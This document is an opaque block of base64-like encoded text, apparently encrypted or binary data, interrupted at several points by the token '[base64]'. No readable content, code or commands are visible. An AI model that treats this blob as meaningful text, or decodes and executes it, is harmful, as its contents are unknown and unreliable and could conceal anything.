Q7Q0Lhq4lP6RZ+GFsIiwAnGOorvHn5ub/jAUVoiREYDt+j/9po80UR/tG1IJpjwLruoBmzvzqcU8REoe/d8hRKuxT66xSJzaa+DHO7OrzpBV9i9/JPva9Y8fi1j6oBih4zuXUaJpoupDXspNUCgEKi5ukdEMSBZeR87jh4W/2U3/dtXDE53kTmpZ0p69/xDQM44xMOaaucKJ/WLW+f+n+CWEborjCVxuIZYj8SLWQZduGMqeS9WbMJTbCMVLYBmu8DInMwRUW5Agkx2xSYO8NNIbYj2I4qrBs+8S9KsvqX0a9WxNjtnxesoCgkNXkAsk7iFxFCxcwYkm2DFjaUYrPrsEdnPe/wNVfEWVV2+TSTgcsjSenwKz/63GxC3dhxHOGc9HunBb3gWsZEtesKOZn15VJR+WZcvP+ZxPuQZzvJ3+ZvRfiB+ldDhacYJH9bA4pfERWh7JvUHzb7HlaYGKB7L1xD8EBfgpVPisTf9ZQonUXtjN41MhhoGTYVkEs+huLVqW7WRl7RrtAkj6e9IF+h/BQweR9ofmoLwB5VkE+hNAxwDSy24QVi7zqll8qDjh7TcuYPAi4DyidszVP+7QoEUhHoNibsm2wy3sD0RC1Sg7rHGSFZ2rfEzDau4Xa7AGsDmucWkmAjoabV0MQMnSSE7XCoB86yYe4qBK+d9UTRpiWYZXQT6FeTOgIY/OWt+UYcdCQBoacXyjHGVh7ER7vdUSKPBS9LsqHUrpgt2E/GEncIkziVjpgQxdVN9HKEbJEvaCyiIj8btsLOe846q+nZXXpGUgptI/SsH/A88YCZgJmzwfKp+ZeFpP4bJrzyJKu5kHxSaVfObUWOfN88i6ALwdN2Aj7mAQoc5xilz3gwYkCjEcnDJv8xTdM2vICfkdvcoDdFnq41ih/soeZVa4T2S/F1WYv7bJE0nCKv7Mk/x2vMaImPOX21uVsPWSbEHyU5gtB5movKz2COU8aId66CElc4wJ9VdzpU5kBMIeoymQs7vVKi7pUVHa0l3L17vG+VrTglmazHsU58uvsLJlpiZ0jm2J+oFN7kViq+zg5wG/HwpwR5ilprtdEoiQNis3k1syGQsZPAQjV25W70zqNiXMOg5fK7VQhA4HcAU/uWghwIbDUcYbSdY8UvaDg07cat0M5W0VURuT41hqNLjfZE69SmH7MSBiQjnZGXUyDW3rxaslHdOsO+qP+AGoBAYCQ4W81bfRQxJJUf+QutP/MgZ7uC+Kq9C+U8XXgjMN7M5/+xipL4H5FIpy830u5rrSZyMgnjJwTcm6EfHsKMB7bLKZwW7Fp5atnE7UhxSPlNLqyXMNeFzjzplywWBTCnlihcaEbiyCNAA7eYT7c2xAVkZEye04vLF5TylDUbAwblbT/EujpJSH9PHu2yJLAm7EGehXUNDN/H9Sg3/NkEDR1CHOMDtjLn8qP0DaZQQcteYTHNwYyHbkS6vRa4W2X1NQRmTHnY0J6OewmrBZKwJheC47eaV/I08rWB/n5Q3YgG5P6QjcYIij/pv05+3Tz+EbWbos0KKhIvqqVoW6ySWkIl4nwfNxozHEaRpFY+IDtWhc11dwBg+x58vAasepYl3jg/eB9//[base64]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[base64]/ynms3/euKTlt+Z4VgGyQm9dbJW667py9bAjQwoQpEEr2uhDEAoxArGoC1T2uPJJCMzjHiSsBRyrx0lzWMqaapIHdf0sSNxIquBkpF38ZG3Q4+Gcymy/qOr9qSk02nFJJHWdV0Homu1T5rxOpgsn2qxaqotv9jLunaCLfp1jcq3XYHdpJ9Qk5dFOpnNjZUKHC1C38pGbJk4KluNTBUpWeujt1hqJ3n1bJFmzT6DMqJxqMASFxqytHLBTPmBiD/WxcElMm4LI/QusyzjlMMH78sHOmealep8u/SPWZZce7rxMlCHRLuIZU9MQO9WNBVWCKGEX/8PVGR4E7C+wFxKHv5YIDf3oQzzs/YuQlsjnMz/JV3e/ldptP5BIuv7wav1rCxSK27rp3yi77l5aoe3FWoj/MsmDK2gU7M+TtgGblOvObvKrpJ4Zo4Ns2NhIckTE539cNVpiGFU1f0CDBTTt1RpOY3xIicgSE1eIGGCMBzd+h381ukQoj9m22Q/l8sMFkcWjckY2XmQHo6O4LF62uZXXNzFZjOkkpOsl3cS67/[base64]/guyOh//ZPbLjSrE6TwmhDt/wCwBVDzDpoeZA5Vkh6GW7XCl7p2nFMLv90D6hhIpj7qa+In6ECQqMad1rprx7dEODk4wGWZ0VZLXWi2V+6NeoUCyRXAax0V6gAuhX76C4eD2iLV9n37qW/GazCizsuj97jfE87/Yq1krIxGGlJjLBXEaoyqGssu7EHNSIR/iDdNlPKCDLoLFFu8QbCRjmWTE8zxdYU1MOCN5slVKllb6j3rHemZkWx9NEZuzH+hVQwblt3/LqSLMPZU8FGax9rchBZ5n0aPsgziJ74kShaWFddgdPkkVkvhtBPxT0B++ON8Yt0USfRPdc+9+QlSVWaU8ojFnZ6Idf/UTsP4b7c04Dg/Jgr96TXOYYK8eRYCTY0h59buC0sBTqXk81xuCunRrbVgpI6Vep0UuZL5cpcZMDgpG0r5hpumQZo/HIi4ajk40eImsqZ/Gqk/EcBbPwsjE4XDZ3zTQYFYo6vsv51j05Qo2rUZoHCsLthjdV5rM/wcpXnojOXEKHjX22W4dHUZHKCPXIhXjGkHoCHh7Jp5ciXcsh2ELyeR2RcJ4ioU9Os8W8VDpWf+wzvfaTYpSgnukWDpnL5sL5MN0XN+i86gdDpsGUn4AbhQP4BDHZS/8/VRuKxsa11h6+TnJlFEhLlTcEIWZQWllk5e3IK6FagDxYK6KAQMrDmH0r08iyBKG0FatwIA8qxF3VkNTNTXsmvByBmR4XPPtSNMQYf+VABNSBz410pQKM1RQG/EtHlpp7pZv/W7k5L2U/bHadUtJ6y/+pNRkVRGb/JgDJ/DQzOAiBUQjB4A0Y+2m0kO0xFnpBalWgLfcbXqwChfOfsNA4/EXLxkcNA5EHeAZsd9y30jpnDuIBWTf/MlnYH/eMkXKviZEqNFCT+4XL1rscGH9BkTDtzgpP3tyBHxiHS66xZHTceSDKs9jK1Dz4vBZJyscnaftkx/2OYCz6WjK8n3exgIAbXMy+AtcuW3n/us79ky+L32WG+EI6zrJdfIRq6fIjIE57+WZWcwBwYxdQwTISUn6zGri/2T67AzsCkQJL6ikSZnhQfHF+2R1VLup6FK0+K2gNxT/3TDvj3MymOLTr2gblGaog6qyUIuFUEZIHOi3oAIQl2qADpbJv5q/dEXJni4H3qj9twUbTtNEBLpf8H4iTdA1MdgnDvzO/ZW4KG4yiV89HE8/orPPWGMzw5SRj4Hof5L95UJa79GQGq/iLUIqJHPJzJ4c0Tg5Tlh2USwcvvtRYzTX6s5xwvGq6vziN1ijcBRLd0ABXcNSW0s3bAno+3TM1LJHf7/69GZzZnlSNJy5yypbUjsMrB0ubaAZGY12nBq4+3BriVM5Gaz3xPBlTqdMde8qgMKW5nDTqB+QbJzf6j31+x4My0OQSF3gq2WHjxat8zhd7qngG9ZPB8ZzW9umuT6ywIcsvWRMAAqZ7lu2GuZhLGuadcek4jzddFYyhdJ6PG9hQnpKcaZA7Q/t4lAqKe0Kbg/dEUwDMw9/PeTn0RtpfGdzXr/lYTOlLPi+SOcuDteW/PSKQGW83I+q+gmS9VOdGoeehUtdtnq/g3BAugpZ8pg4ziZrFZO8B5dWakHl+ePCL9qSmOxlHhDrMoT4rw0over/118Tz/UwKZXOI7eNS6BfLjs7oBGHcREc1zb6gwzDc1deJ5Legd8OnxG9M5af9/H7kPETE21H0NBL+j59PGOwkr5TgUJkKCaT2GvRFu7R1eu/fiMaqa8kScoBbucwkJHtkP35j501j/[base64]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[base64]/0D9jYpeCVV6pfYZcJrjjQzTjiTNTMZ7yJk64GQVx2Jsh6P4HWLZFrpIi5h6eOzs1mT0VGfU2IywCnBWcktYDBUcmJ54SpYSiOG50UtdVMbephD9qqDcSzq9ToNWNGkGC9WE8H/FDp1L9GR/[base64]/CjCqtq63olC5i0XEb9IOX11VIztKsWH12NV/TjJMhix9ne9nuBgwv+Y81QAE6lsyq60RwdbC940tqdBoMfXsOBN+PUqnlYJcT3cySkIVEKAvM73UpA8ZB3uxMcwRvDAH4cApFTBLBTJcgYJhD3B24mW8A+/omQ7CGdbKmwVro14j0wZKz09TqNSIvmCzi6px2a8/IC+B6D+mP63Sf5XKXT9XU+rcJEXHFkjm9JFsK3475giTHmsgjrX5MbDnzBa0u03El0kVxgFlwUjYN/zwag5AOQ0CRnLTHN/b6bBra6lPKMMGrCihDkghS1g0c0P/SNTlXPrMzZl0nbUlMlIviv2wYh+fW45FLBprdOzFEwnI8rMQFpjS23msGJCYy/8dwbCHlMX4HzTA6PSr23wuF2eYbMfpgvcDm1qRzQZ2gMBJz9K3uobcueDxShu8cZMCROaBUhUS/txHJRydmBvjiOfk2Vu0ysaDd5WAB+YdHt2gJHaPL4p9TxLceqpq7ebkyiB3G8lcY9t/NZvLx8ZC2RCiBSeqba/WPNLyN3ZbeZp2PApDXNoVFOoU9wLg3vcTpZ5/mJIQLIm9Sh69lByjEU/70swm0cAeMB/i5aN9aVu7/Spzft3F+HptAMnOeg0Klz0JLpdPOvXUZDWUXPmj7CjKspjgAhrkGhs7wyg6KUGp0KYys+eM61jBXnHaZ/np4ljwycJ43XK0s05zIWt6gqHLaOW9zsk6nxfPHR/QSWEr8NLRpKiebjzRH+UheftLbMwvLwXWCADciEtvJs6YNXtr775pjmo+7rZ39veantmFo7e+SLnzhJVqGiMSvdNj4MCA/+P9mTGOiRlGL5rLgCFZD93nEVDv5wI0ZOXeFuvgiHX8GGXKPptv9o3DIuMsmRi2kl0YR36PLXX5Axo8JqhGVOHO+BegleXctiWemwsGsFvnY42xoEk/[base64]/PovMfuHuQvpnxpoeNdF0S/7U3kTIuGxTNOqSMmhCamRzHq9XmVWLEN9qCz+3QySi5t0bZNTbNA+wNmPhJLYBIE3dDPEzAM6WtQ0nYZQudB5WiXleFBNMU32/dEAKOJPXiFfnAbaqqKQS1OWfl3ka5N9r21OxRWqTTcCrBA+ac6/9uPlVPh40D2ZLGaALM1h8tCMwbyHPvGsjI2/2qIdXQ37mTk+h/KxI1HBj+oStYGBbsFlINBUPp+LX5HzVyZ2LtP44HqJF0mTXx9KpNSVPhJsBTPxAN4rTZVqYmA59/ja/J28hum3/yLrjem1b8w4wUqXGkPpa9qSa2xjnQxpXfLFQrbLYteotVqti0+/kvT5NgZWWl7E0ooz3k69S8+3V8+KPXgLM8/VSOE/C+NxPl/fHNGmd+FEQdZOYmRe1uEt5+zNIjEKUAEhujobE3L4HxiJCS8k/mqA4sqHT7sMTe5n0PUds/emA0uJm6UE114egz5deJcpsUpL3uDC/rs95+csg2QuEPErAFtVNLe+sDiqVTEax+dMT5JU3x+VAtDE5SEh8ii9pB2s/[base64]/rPClSIYxFDU8fohAkhTWDbTomOIqj3G9bBuPVD9MZyoQxSQJSxUHwPiFPSyw36zYhZ+liGI5nS6Ixr6DKEC/YoLFlooWl8ls2a7mzMFZ+3KZdjrUpE2UEghgI3CuBpMJDbLwCPsCrEHvQpvhMCoyK4FlCSmO5Kb6g6TSSYvakQIISrwkBkjt+cNTJxzt+YJF+L/VjMKnUKqGFRB8prW9bgASbmfsYLX9F4f5fPLd1OhsbxYHnjF8GiTqO99/[base64]/QKPbcpueTRFbZcMxxXjMLgp8RMrtdYSC3c2KY6IcDWXAN4V+kdwnIx4VSNe2sHt2Njj/YUTm5Ct3+TFjeYm+Ju8sychhpuF4BxOGBARQtkwVzpIqg3ewaQLEyvu8j9/[base64]/RTgHQhTFs5bMX0tlSvqmqYw25En0EXBipNAhoko3hJRJGpJWFR4sN/[base64]/gmD3kv/oDE6pvDPke/iM45Zxn0aygQOeX7LYfB0DOZJCUckoenWHuCLI7cA/FlYlQAoZ5/K+oSUfkiYqLzW9FqppTa2faGiPJgKi0smnOMF1nlt90o/JN9abYdgmrOJfLkidZ7hV0HHRnQwilyYm6CMftelYVZYdwTE6JAnOY1RJfXcmWc/mGAw32US3O5XHpq7ILz0tx/3w+7+OgGWqXbMhJ85ceaK/P48122jUB65puXzLUYAfBIQMctDEwL0ou3Wn7c36qXxn4nj9huK/DI4V6mJyLuCeZgb9Ibgpv779vO2JttSQq5sSjr6FJcklNxOmHkG2wzYNF7og/vAYMIWBQSZOZMvjnO01PaXY5WIlrH8S+WPeTpAO5i4g9A6j4KtP/BUZurvmYMy8cUs/YczpmURk1dvervo4/xmPHU/TSFxSg8e1K5GUD4qo6jdY0W/P/yI/cKECmx64eRbYTqkK67CBkiNd1ao+8jOZu6S9oAtr1WXyWM5VKci1lBtyWRvuYdSm6J3qdxS513w7Q6gN9WQL6h7Sny3YQB58qPBXVEdplp9HDc8HNfSuUZli8ojIaOk8yiB454aP1+MoEbIITxoU4DlWcpr3Ieflq4lSjaXZ7nj5vBr1hODz5nU/lfIhI6nGTlefVYahGfzF27aRrmeCvLoOxK8Hxadu1wUXEE0pE0ZXpXdWJQbAn2wHtV/[base64]/v+6O7IvVR7VpddPp7gaIHLyoFnvDdaQAYlEnmHwKXF2fXbilwBkxiOtHW0rgjoySId+YUsi/jQrvZE6nxmTIKZ8BwXCzDJUAN+qWgie9N0LN5mGwV9xH6BEnQdAPPBTtW5RXd692xmiV/[base64]/QoA0VDOPcv2YgH7jfgwLHAX7hK8rXLvcswWWxStgksN2yHJLqicVaAqguOtBT9vP7R88vvxZpqB0fwQy6WxkVSfF0rCh1dhWFqavv0/q7JsQux49SnvS50o/hFhCotmzO0bsf5E2bVCtCVY+JQ4ncC5E7xokHVkWAqkH4OPR92oRsGor/663ChiZmBiTuiK26W+ksTwreECMfbL9QP2QYFMYH3Jo25OrnVcgAuYlZBj/kDuOShMY3BGca0D19OSDD0FFUC9k/1081yEotHeoKnO1Qf7oaRV4BUishuCbEXn18rqUh0l6WddUOTkWunUF1Bl0hmgRaVQe+fE38HzqW2NgJOF4sImEUqGGUxYzm/IFYdQN+dEdYo+qgar306XYRcNslVgj5sIvs+0y+/kxRP5TSpyRzbtYfe1WJC/Nfckk4jRQfUIiui3AoMaxd1KnmuKVnxxPjtS9T2bshA410lbwK9BsEobkcifeZbceNPoWCNY40FO1ptMcJQFtCj32Qg09PTuITaPJCVVZaX7TrzUqbLGsrRtf2r+ARXLZ0c0OHUAMUVEny2tUEV2fS+BT4iiXlcJ530Qs3NMKDAkjw949FPxThKXoRN/OYYTQcoalafkCDoMlNyq9l0ytXArmlJnGQZYidQGXCxyi9xGgzGQPEsdlqRzs2vMNdFqG44XhVBjZyvOqAaA9/Dh+wetLXzVg3gBIm31UNn2ZNYcM2Wyzkjx6zsrChkluDrbYdkefVYM/uGqu/7OMBHUPOpB5UbNfWT9GZGZzAIuWTjocJIfyNFYrzzr84moM/n2Z8I/UlHaL+7D1RqDsknrExj0GwoQhF8F8nz4d5gWB1Jpo4e6wJqfEaOe/XI/b+dSzO/vGXYYLzfH4sWKASxoEBhWvzxFl7gql1I3uylumN0XZ5IJKlc1HvLE46GutDRPD9xGTrE1/g1MIJeFRyRvR6Dy/0dvCBf5qemfKb3/kyrcKKzsnfnYagY4gPhwe82d6p+fQoD55JWw0Nmp7ye5zQNQBgshE32pzUR5CyDJiNFiRteu9nJhsfaPnW7gU1QQji7Lan8LoyV/+MZKIuhwQaH6JYFBWCuuGlnkOa3Vzdbi25STQvB9/qore4qsIoTrha0RJzfBqhiA0tRVB/nBckJSGSJc2V4HdCL3Z5/kjHqNvC+Yewwib2c0Dojl7myzJOgptNgO2ci39RMrWi6i0le4yWCwCEzKkJcwVaJSg0IsPT2X6nFmsq/tx/UKe1539V6olhDDxoSrLc/Erg2MnHUhua6icgLi2wXaTIWq2t7KPxoS/EvB0D12lgTZ7Kaxko56G9AUtUq5gtshSbjd7ptoM26ru97Cb//wjDdZQjN8LlSEJ0iXU+bAPLLLfSgRXWDZqPtGKS/fpY9EDswOUCTqIK/s/[base64]/lCtgLpr4gRYRFKROe7qHdem3/hzpb/m+Lzrqy2gISeo3+vm1nK+V6uUKhX4f9//g4L4HCVRLIYxMkZ90LTfeLxght6Jl6jVc/SZQjSfQJq27jITAZBxbmZxT0xx6nZZwQ15U4SOo1KcBuV+sR7Ha7n3gyjEj3KaN0ChC/qx0FLrdLcZ5uQMzDPWlHI2/sI1W567tGbnFZXZ+hBO4s9Rm60hIpeDCqR7Rk4HdB6Cu1XV3JaGP7BxeA1PgTgsT+j9NGRbflzTWl5k6g0tVG718Jr2ECw2wsiNpqqp9kZMmP4wCdJIud3bOC4RxCYJUAVijDusBYmbvXdCv9tmy06uwa/[base64]/58abC4j0QaV56lhmDkKECUmU/omh9XJXahp7QXuhAw9ywLnTS5z2EVCMGnE+5jS8H0ogvIkp3ksocLhGuOTgbLUt4O/7nw+leZ8Ow0IZVykhqHiZVLVxg4Ah5k4jjuJzvDSHIRfD9Z4/+bRGutsHRep8Fmyj1vzQbVQaOT/xg7SBvtAAxCjHpKJxSd3m17cFZT4YkX2zjvlUMIubR7S964QiQY40w9aH0ig1WDHPUOEpnvEDQVS4BfuSOQAj8M+vthikE8Gdm3OhZEtBSmelWrXPIk3m2Kum1XOJceX0WueyXmNUeImRGjgyDItaJAPLh2QXJWMlDeDCNPWIuAT0IY/eJAbk4sFr+WiAFhzDtmsCndabAV0IXhx9gd4MgHLOb7MeJv0pn1naf8SorQLZTESv869DV8Swg6MjXAwgn8p1sLgCK+/a30ToOzMm4iwwi+5nhBLemslj0kUPSywxGBXBsPqf3ZqMmqhQoxMHxLAkIbOVWwvcFzw8Ufb3qHXW4n07Vzv0N/iNWmxlziBsg8/8zUtadR4LG3pno1WK2s8qFVmf+EnO+lVppxZEUWWzIVVU7lBNCDTcAvLx5PbzBpDJ2asjOmhNSP1a+AuK2k/hYShWmL5+fporFm8C1sxrjERXM1BQpsnW7hp3h3wBb6hqqV5fjC8DIuqeF/URJ1ckcNvba4PjjZlnkHWqpu4e1kfCMrcUK8dK5fhhoY0r2pL8rSigpUkXz8ZBD2cClnnwHc3I+OwMMocPkBx3GqIP1gZnAVzqnZYOs3Ux8coo9/+UH0QciqP/3JCsPVcohmTdrEY1CMYZZcpjtjnl+fAH/St2bwX58azszTjzxzYoqvKoXqqHKwPifc0Lws0XKQKk/t05qkL3Bhx0JZKMA+r2kO8f+U1Rzf0SGOL0ImHXVGtUuO8ZsKwfvFTCGwMwMbZ8PqwvX/6UgfK3